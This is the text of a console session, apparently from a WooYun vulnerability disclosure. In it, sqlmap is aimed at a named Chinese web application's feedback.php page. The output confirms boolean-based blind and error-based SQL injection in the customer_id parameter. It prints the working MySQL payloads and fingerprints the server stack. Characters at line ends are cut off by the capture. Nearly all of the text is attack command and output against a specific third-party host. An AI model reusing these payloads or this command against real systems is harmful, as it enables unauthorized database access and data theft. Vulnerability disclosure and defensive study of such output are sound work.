 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/feedback/
eedback.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
*] starting at 19:43:43
[19:43:44] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[19:43:44] [INFO] resuming back-end DBMS 'mysql'
[19:43:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
    Payload: customer_id=(SELECT (CASE WHEN (9729=9729) THEN '' ELSE 9729*(SELE
T 9729 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-4904 OR (SELECT 7791 FROM(SELECT COUNT(*),CONCAT(0x71
a766a71,(SELECT (CASE WHEN (7791=7791) THEN 1 ELSE 0 END)),0x716b787871,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:43:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org